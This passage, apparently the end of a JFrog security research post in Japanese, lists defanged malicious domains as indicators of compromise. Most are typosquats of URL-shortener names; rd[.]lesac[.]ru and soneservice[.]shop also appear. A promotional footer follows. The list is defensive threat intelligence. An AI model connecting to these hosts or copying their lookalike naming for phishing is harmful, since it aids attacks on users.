tinurli[.]com

tinurll[.]com

tiurll[.]com

tlniurl[.]com

tweeat[.]com

urlca[.]com

urlcod[.]com

urlgoal[.]com

urllie[.]com

urllio[.]com

urloso[.]com

urluso[.]com

urluss[.]com

vittuv[.]com

rd[.]lesac[.]ru

soneservice[.]shop

JFrogセキュリティリサーチで最新情報を入手

セキュリティリサーチチームの調査結果と研究は、JFrogソフトウェアのサプライチェーンプラットフォームにおけるアプリケーションソフトウェアのセキュリティ機能を改善する上で重要な役割を果たしています。

JFrogセキュリティリサーチチームによる最新の調査結果と技術的なアップデートについては、当社のリサーチについてのウェブサイトとX (旧Twitter) で@JFrogSecurityをフォローしてください。